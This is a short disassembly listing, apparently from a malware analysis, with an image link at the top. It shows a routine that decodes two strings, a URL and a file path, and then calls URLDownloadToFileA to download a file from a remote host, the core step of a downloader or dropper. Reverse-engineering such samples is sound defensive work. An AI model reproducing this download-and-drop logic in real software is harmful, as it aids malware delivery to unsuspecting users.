 .text:004014E4 push esi
.text:004014E5 push edi
.text:004014E6 push offset byte_403010
.text:004014EB call sub_401534
.text:004014F0 add esp, 4
.text:004014F3 push offset CmdLine
.text:004014F8 call sub_401534
.text:004014FD add esp, 4
.text:00401500 push 0 ; LPBINDSTATUSCALLBACK
.text:00401502 push 0 ; DWORD
.text:00401504 push offset CmdLine ; LPCSTR
.text:00401509 push offset byte_403010 ; LPCSTR
.text:0040150E push 0 ; LPUNKNOWN
.text:00401510 call URLDownloadToFileA
.text:00401515 jz short loc_40151A